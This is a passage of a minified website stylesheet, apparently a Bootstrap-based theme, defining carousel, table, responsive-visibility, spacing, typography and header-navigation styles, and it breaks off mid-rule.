.glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:" ";display:table}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:31px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.75;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:0.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:23.25px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}.background_cover{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-position:center center;background-repeat:no-repeat;background-size:cover}.relative{position:relative}.bg_vtop{background-position:center top !important}.bg_vbottom{background-position:center bottom !important}.full_height{min-height:calc(100vh -  55px);min-height:-o-calc(100vh -  55px);min-height:-webkit-calc(100vh -  55px);min-height:-moz-calc(100vh -  55px)}@media only screen and (max-width:991px){.full_height{min-height:calc(100vh -  72px);min-height:-o-calc(100vh -  72px);min-height:-webkit-calc(100vh -  72px);min-height:-moz-calc(100vh -  72px)}}@media only screen and (max-width:767px){.full_height{min-height:calc(100vh -  72px);min-height:-o-calc(100vh -  72px);min-height:-webkit-calc(100vh -  72px);min-height:-moz-calc(100vh -  72px)}}.transparent_header .full_height{min-height:calc(100vh);min-height:-o-calc(100vh);min-height:-webkit-calc(100vh);min-height:-moz-calc(100vh)}.show{visibility:visible !important;opacity:1 !important;filter:alpha(opacity=100) !important}.not_visible{visibility:hidden}.pause_animation{-moz-animation-name:none;-webkit-animation-name:none;animation-name:none;visibility:hidden}.overflow{overflow:visible !important}.overflow_hidden{overflow:hidden}.uppercase{text-transform:uppercase !important}.elevate{-o-transform:translate(0px, -70px);-webkit-transform:translate(0px, -70px);-ms-transform:translate(0px, -70px);transform:translate(0px, -70px)}.btn_inline{display:inline-block;margin-right:10px}.boxed{padding-top:28px !important;padding-bottom:28px !important;padding-left:24px !important;padding-right:24px !important}.boxed_plus{padding-top:40px !important;padding-bottom:40px !important;padding-left:24px !important;padding-right:24px !important}.boxed_special{padding-top:32px !important;padding-bottom:32px !important;padding-left:24px !important;padding-right:24px !important;border:solid 1px}[class*="_section"].boxed_special{border:none}.stretchy_wrapper{width:100% !important;padding-bottom:56.25% !important;position:relative !important;overflow:hidden !important;height:0px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-position:center center;background-repeat:no-repeat;background-size:cover;display:block}.stretchy_wrapper.ratio_16-9{padding-bottom:56.25% !important}.stretchy_wrapper.ratio_15-9{padding-bottom:62% !important}.stretchy_wrapper.ratio_4-3{padding-bottom:75% !important}.stretchy_wrapper.ratio_12-5{padding-bottom:41.66% !important}.stretchy_wrapper.ratio_2-1{padding-bottom:50% !important}.stretchy_wrapper.ratio_1-1{padding-bottom:100% !important}.stretchy_wrapper.ratio_5-1{padding-bottom:20% !important}.stretchy_wrapper.ratio_slider{padding-bottom:33% !important}.stretchy_wrapper>*{display:block;position:absolute !important;top:0;bottom:0;left:0;right:0;width:100%;height:100%}.transparent,.transparent_film{background-color:transparent !important}.transparent_film>*{position:relative}.transparent_film:before{display:block !important;content:'';position:absolute;left:0;top:0;width:100%;height:100%;z-index:0;background-color:#fff;background-color:rgba(255,255,255,0.5)}.black_section.transparent_film:before{background-color:#000;background-color:rgba(0,0,0,0.5)}.white_section.transparent_film:before{background-color:#fff;background-color:rgba(255,255,255,0.5)}.primary_section.transparent_film:before{background-color:#c70851;background-color:rgba(199,8,81,0.5)}.secondary_section.transparent_film:before{background-color:#d30202;background-color:rgba(211,2,2,0.5)}.dark_section.transparent_film:before{background-color:#2658fd;background-color:rgba(38,88,253,0.5)}.light_section.transparent_film:before{background-color:#f4f4f4;background-color:rgba(244,244,244,0.5)}.gradient_film_to_top,.gradient_film_to_bottom{background-color:transparent !important}.gradient_film_to_top>*,.gradient_film_to_bottom>*{position:relative}.gradient_film_to_top:before,.gradient_film_to_bottom:before{content:'';display:block;position:absolute;left:0;top:0;width:100%;height:100%;z-index:0}.gradient_film_to_top:before{background:linear-gradient(to top, #fff 0%, rgba(255,255,255,0.8) 10%, transparent 100%)}.gradient_film_to_bottom:before{background:linear-gradient(to bottom, #fff 0%, rgba(255,255,255,0.8) 10%, transparent 100%)}.black_section.gradient_film_to_bottom:before{background:linear-gradient(to bottom, rgba(0,0,0,0.65) 0%, transparent 100%)}.white_section.gradient_film_to_bottom:before{background:linear-gradient(to bottom, rgba(255,255,255,0.65) 0%, transparent 100%)}.primary_section.gradient_film_to_bottom:before{background:linear-gradient(to bottom, rgba(199,8,81,0.65) 0%, transparent 100%)}.secondary_section.gradient_film_to_bottom:before{background:linear-gradient(to bottom, rgba(211,2,2,0.65) 0%, transparent 100%)}.dark_section.gradient_film_to_bottom:before{background:linear-gradient(to bottom, rgba(38,88,253,0.65) 0%, transparent 100%)}.light_section.gradient_film_to_bottom:before{background:linear-gradient(to bottom, rgba(244,244,244,0.65) 0%, transparent 100%)}.black_section.gradient_film_to_top:before{background:linear-gradient(to top, rgba(0,0,0,0.65) 0%, transparent 100%)}.white_section.gradient_film_to_top:before{background:linear-gradient(to top, rgba(255,255,255,0.65) 0%, transparent 100%)}.primary_section.gradient_film_to_top:before{background:linear-gradient(to top, rgba(199,8,81,0.65) 0%, transparent 100%)}.secondary_section.gradient_film_to_top:before{background:linear-gradient(to top, rgba(211,2,2,0.65) 0%, transparent 100%)}.dark_section.gradient_film_to_top:before{background:linear-gradient(to top, rgba(38,88,253,0.65) 0%, transparent 100%)}.light_section.gradient_film_to_top:before{background:linear-gradient(to top, rgba(244,244,244,0.65) 0%, transparent 100%)}.no_margin{margin:0 !important}.no_margin_top{margin-top:0 !important}.no_margin_bottom{margin-bottom:0 !important}.margin_top{margin-top:24px !important}.margin_bottom{margin-bottom:24px !important}.margin_top_1-2{margin-top:12px !important}.margin_bottom_1-2{margin-bottom:12px !important}.padding_none{padding:0 !important}.padding_top_none{padding-top:0 !important}.padding_bottom_none{padding-bottom:0 !important}.padding_top{padding-top:96px !important}.padding_bottom{padding-bottom:96px !important}.padding_top_2-3{padding-top:64px !important}.padding_bottom_2-3{padding-bottom:64px !important}.padding_top_1-2{padding-top:48px !important}.padding_bottom_1-2{padding-bottom:48px !important}.padding_top_1-3{padding-top:32px !important}.padding_bottom_1-3{padding-bottom:32px !important}.padding_top_1-4{padding-top:24px !important}.padding_bottom_1-4{padding-bottom:24px !important}.click-disable{-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.max-width-1{max-width:97px}.max-width-2{max-width:195px}.max-width-3{max-width:292px}.max-width-4{max-width:390px}.max-width-5{max-width:487px}.max-width-6{max-width:585px}.max-width-7{max-width:682px}.max-width-8{max-width:778px}.max-width-9{max-width:875px}.max-width-10{max-width:972px}.element-centered{margin-left:auto;margin-right:auto}@media (max-width:991px){.small-image-center{float:none;margin-left:auto;margin-right:auto}.small-text-center{text-align:center !important}}@media (max-width:491px){.xs-text-center{text-align:center !important}}body{-webkit-font-smoothing:antialiased;background-color:#fff;color:#131313;font-family:,sans-serif;font-size:18px;line-height:1.75;overflow-x:hidden}body.sticky_header:not(.transparent_header){margin-top:55px}@media only screen and (max-width:991px){body.sticky_header:not(.transparent_header){margin-top:72px}}@media only screen and (max-width:767px){body.sticky_header:not(.transparent_header){margin-top:72px}}body.sticky_header.header_will_appear{margin-top:0}.overflow_wrapper{overflow:hidden;position:relative}.container-fluid{max-width:auto}a{color:#c70851}a:hover,a:active,a:focus{text-decoration:none;color:#c70851}a:focus{outline:none}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:,sans-serif;font-weight:semi-bold;line-height:1.1;text-transform:none;margin-top:0px;margin-bottom:15.5px}*+h1,*+h2,*+h3,*+.h1,*+.h2,*+.h3{margin-top:31px}*+h4,*+h5,*+h6,*+.h4,*+.h5,*+.h6{margin-top:15.5px}h1,.h1{font-size:56px}h2,.h2{font-size:42px}h3,.h3{font-size:28px}h4,.h4{font-size:22px}h5,.h5{font-size:18px}h6,.h6{font-size:14px}@media only screen and (max-width:991px){h1,.h1{font-size:44.8px}h2,.h2{font-size:33.6px}h3,.h3{font-size:22.4px}h4,.h4{font-size:17.6px}h5,.h5{font-size:18px}h6,.h6{font-size:14px}}@media only screen and (max-width:767px){h1,.h1{font-size:39.2px}h2,.h2{font-size:29.4px}h3,.h3{font-size:19.6px}h4,.h4{font-size:15.4px}h5,.h5{font-size:18px}h6,.h6{font-size:14px}}@media only screen and (max-width:480px){h1,.h1{font-size:33.6px}h2,.h2{font-size:25.2px}h3,.h3{font-size:16.8px}h4,.h4{font-size:13.2px}h5,.h5{font-size:18px}h6,.h6{font-size:14px}}p{margin:0 0 15.5px}p+p img,p+div img{display:block;margin-top:22px}.lead{margin-bottom:31px;font-size:24px;line-height:1.4;font-weight:normal}img{max-width:100%;height:auto}figure img{max-width:100%}i.fa{font-style:normal}iframe{border:none}table{width:100%;max-width:100%;margin-bottom:31px}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:8px;line-height:1.75;vertical-align:top;border-top:1px solid #ddd}table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}table>caption+thead>tr:first-child>th,table>colgroup+thead>tr:first-child>th,table>thead:first-child>tr:first-child>th,table>caption+thead>tr:first-child>td,table>colgroup+thead>tr:first-child>td,table>thead:first-child>tr:first-child>td{border-top:0}table>tbody+tbody{border-top:2px solid #ddd}table .table{background-color:#fff}ul,ol{margin-top:0;margin-bottom:15.5px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-top:0;margin-bottom:31px}dt,dd{line-height:1.75}.list-reset{padding-left:0;list-style:none}blockquote{padding:15.5px 31px;margin:0 0 15.5px;font-size:22.5px;border-left:5px solid;border-color:#939393}.blockquote-reverse,blockquote.pull-right{border-left:0 none !important;border-left:5px solid;border-color:#939393}.primary_section blockquote,.primary_section .blockquote-reverse,.primary_section blockquote.pull-right{border-color:#fff}.secondary_section blockquote,.secondary_section .blockquote-reverse,.secondary_section blockquote.pull-right{border-color:#fff}.dark_section blockquote,.dark_section .blockquote-reverse,.dark_section blockquote.pull-right{border-color:#e4e4e4}.light_section blockquote,.light_section .blockquote-reverse,.light_section blockquote.pull-right{border-color:#b2b2b2}.black_section blockquote,.black_section .blockquote-reverse,.black_section blockquote.pull-right{border-color:#e6e6e6}.white_section blockquote,.white_section .blockquote-reverse,.white_section blockquote.pull-right{border-color:#b2b2b2}blockquote footer,blockquote small,blockquote .small{color:inherit}address{margin-bottom:31px;font-style:normal;line-height:1.75}i.fa.primary_section{background-color:#c70851 !important}i.fa.secondary_section{background-color:#d30202 !important}i.fa.light_section{background-color:#f4f4f4 !important}i.fa.dark_section{background-color:#2658fd !important}i.fa.black_section{background-color:#000 !important}i.fa.white_section{background-color:#fff !important}.spaced_titles h1,.spaced_titles h2,.spaced_titles h3,.spaced_titles h4,.spaced_titles h5,.spaced_titles h6{letter-spacing:2px}.title-space{letter-spacing:7px;font-size:13px;text-transform:uppercase;display:block;font-weight:400}.big{font-size:22px;line-height:1.2em}.bigger{font-size:42px;line-height:1.2em}.super{font-size:60px;line-height:1em;margin-bottom:0}.super small{font-size:.35em}.hyper{font-size:150px;line-height:1.1em}.hyper small{font-size:.35em}.tiny{font-size:12px}i.fa.primary{color:#c70851}i.fa.secondary{color:#d30202}i.fa.success{color:#5cb85c}i.fa.info{color:#5bc0de}i.fa.warning{color:#f0ad4e}i.fa.danger{color:#d9534f}.header{color:#000;background-color:#fff;-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-overflow-scrolling:touch;position:relative;z-index:10}.header .container,.header .container-fluid{position:relative;min-height:28px}.header a:link,.header a:visited{color:#000}.header a:hover,.header a:active{color:#c70851}.header.alt_header_triggered{color:#fff;background-color:#d33}.header.alt_header_triggered nav.primary_nav ul li a:link,.header.alt_header_triggered nav.primary_nav ul li a:visited{color:#fff}.header.alt_header_triggered nav.primary_nav ul li a:hover,.header.alt_header_triggered nav.primary_nav ul li a:active{color:#fff}.header.alt_header_triggered nav.primary_nav ul li.active a:link,.header.alt_header_triggered nav.primary_nav ul li.active a:visited{color:#fff}.header.alt_header_triggered nav.primary_nav ul li.active a:hover,.header.alt_header_triggered nav.primary_nav ul li.active a:active{color:#fff}.header.transparent{position:absolute;width:100%;background-color:#fff !important;background-color:rgba(255,255,255,0) !important}.header.transparent.alt_header_triggered{background-color:#d33 !important}.header.header_centered{text-align:center}.header.header_centered .logo{display:block;margin-top:10px;margin-bottom:3px}.header.header_centered .logo a.brand{text-align:center}@media only screen and (max-width:991px){.header.header_centered .logo{margin-top:10px;margin-bottom:3px}}@media only screen and (max-width:768px){.header.header_centered .logo{margin-top:10px;margin-bottom:3px}}@media only screen and (max-width:1024px){.header.header_centered .logo{margin-top:10px;margin-bottom:10px}}.header.header_centered .nav_and_tools{position:relative;right:inherit;left:inherit;padding:0;margin-top:3px;margin-bottom:3px;-o-transform:translate(0, 0);-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);text-align:center;display:block}.header.logo_centered_in_menu{text-align:center}.header.logo_centered_in_menu .logo{display:block;margin:10px 0}.header.logo_centered_in_menu .logo a.brand{text-align:center}@media only screen and (max-width:991px){.header.logo_centered_in_menu .logo{margin:10px}}@media only screen and (max-width:768px){.header.logo_centered_in_menu .logo{margin:10px}}@media only screen and (max-width:1024px){.header.logo_centered_in_menu .logo{margin:10px}}.header.logo_centered_in_menu .nav_and_tools{position:relative;right:inherit;left:inherit;padding:0;margin:0;-o-transform:translate(0, 0);-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);text-align:center;display:block}.header.logo_centered_in_menu .primary_nav>ul>li{vertical-align:middle}.header.sticky_header{left:0;position:fixed;top:0;width:100%}.header.sticky_header.transparent{position:fixed}.header.sticky_header.alt_header_triggered .logo.hidden_on_header_stuck{display:none}.header.sticky_header.alt_header_triggered .logo.shown_on_header_stuck{display:inline-block}.header.sticky_header.alt_header_triggered nav.primary_nav.hidden_on_header_stuck{display:none}.header.appearing_sticky_header{position:fixed;width:100%;-o-transform:translate(0, -55px);-webkit-transform:translate(0, -55px);-ms-transform:translate(0, -55px);transform:translate(0, -55px)}.header.appearing_sticky_header.stuck{-o-transform:translate(0, 0);-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.header.bottom_sticky_header{position:fixed;top:inherit;bottom:0px;width:100%}.header.bottom_to_top_sticky_header{position:absolute;width:100%;bottom:0px;top:inherit}.header.bottom_to_top_sticky_header.stuck{position:fixed;top:0px;bottom:inherit;-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-overflow-scrolling:touch}.logo{margin:10px 0;display:inline-block}.logo a.brand{display:block;line-height:1em;text-align:left;font-weight:900}.logo a.brand span.site_title{font-size:32px;line-height:1em}.logo a.brand img{width:auto;max-height:35px}.logo a.brand:link,.logo a.brand:visited{color:#000}.logo a.brand:hover,.logo a.brand:active{color:#c70851}.logo p{padding:0;margin:0;color:#000}.logo.shown_on_header_stuck{display:none}.logo.hidden_on_header_stuck{display:inline-block}.header nav.primary_nav ul li.logo_in_nav{display:inline-block}@media only screen and (max-width:991px){.logo{margin:10px 0}.logo a.brand span.site_title{font-size:28px}.logo a.brand img{max-height:52px}.logo p{font-size:13px}}@media only screen and (max-width:767px){.logo{margin:10px 0}.logo a.brand span.site_title{font-size:22px}.logo a.brand img{max-height:52px}.logo p{font-size:12px}}.nav_and_tools{display:block;position:absolute;width:auto;white-space:nowrap;top:50%;-o-transform:translate(0, -50%);-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);right:0}.header.nav_centered .nav_and_tools{right:inherit;left:50%;-o-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.header.nav_left .nav_and_tools{right:inherit;display:inline-block;padding-left:15px}.header_tools{font-family:,sans-serif;font-size:18px;text-transform:none;text-decoration:none;font-weight:600;line-height:1em;display:inline-block}.header_tools>div{display:inline-block}.header_tools .nav_mini_tool_container{margin-left:10px;margin-right:10px;-o-transform:translate(0px, -2px);-webkit-transform:translate(0px, -2px);-ms-transform:translate(0px, -2px);transform:translate(0px, -2px)}@media only screen and (max-width:1024px){.header_tools{margin-right:54px}}.header nav.primary_nav>ul>li>ul{display:none}.header nav.primary_nav{display:inline-block;font-family:,sans-serif}.header nav.primary_nav ul{list-style:none;margin:0;padding:0}.header nav.primary_nav ul li a{display:block;font-size:18px;text-transform:none;font-weight:600;line-height:1em;padding:5px 15px;text-decoration:none}@media (min-width:992px) and (max-width:1199px){.header nav.primary_nav ul li a{padding:5px 10px}}.header nav.primary_nav ul li a:link,.header nav.primary_nav ul li a:visited,.header nav.primary_nav ul li a:focus{color:#000;background:none}.header nav.primary_nav ul li a:hover,.header nav.primary_nav ul li a:active{color:#c70851;background:none}.header nav.primary_nav ul li.logo_in_nav a{padding:0 15px}.header nav.primary_nav ul li.active a:link,.header nav.primary_nav ul li.active a:visited,.header nav.primary_nav ul li.active a:focus{color:#c70851}.header nav.primary_nav ul li.active a:hover,.header nav.primary_nav ul li.active a:active{color:#000}.header nav.primary_nav ul li.lihaschildren{position:relative;margin-right:15px}.header nav.primary_nav ul li.lihaschildren:after{display:block;width:18px;height:18px;line-height:18px;text-align:center;content:'\276F';font-size:10px;transform:rotate(90deg);position:absolute;right:-3px;top:5px}.header nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content{position:absolute;left:0;min-width:150px;padding:13.75px 0;z-index:1;top:28px}.header nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content li{display:block;background-color:#fff}.header nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content li:first-child{padding-top:22px}.header nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content li:last-child{padding-bottom:22px}.header nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content li a{font-size:16px;font-weight:normal;line-height:1em;padding:10px 19px}.header nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content li a:link,.header nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content li a:visited,.header nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content li a:focus{color:#131313}.header nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content li a:hover,.header nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content li a:active{color:#c70851}.header nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content.open{display:block !important;visibility:visible}.header nav.primary_nav ul li.lihaschildren.drop-left ul.menu-dropdown-content{right:0;left:inherit}.header nav.primary_nav ul li.lihaschildren.drop-left ul.menu-dropdown-content li a{text-align:right}.header nav.primary_nav ul li.lihaschildren.drop-left ul.menu-dropdown-content .sublihaschildren>a:after{transform:rotate(180deg);top:8px;right:inherit;left:0}.header nav.primary_nav ul li.lihaschildren.drop-left ul.menu-dropdown-content .sublihaschildren ul.menu-dropdown-content{top:-44px !important;left:inherit;right:100%}.header nav.primary_nav ul li.lihaschildren.drop-mid>ul.menu-dropdown-content{left:50%;-o-transform:translate(-50%, 0);-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.header nav.primary_nav ul li.lihaschildren.two-column>ul{width:440px}.header nav.primary_nav ul 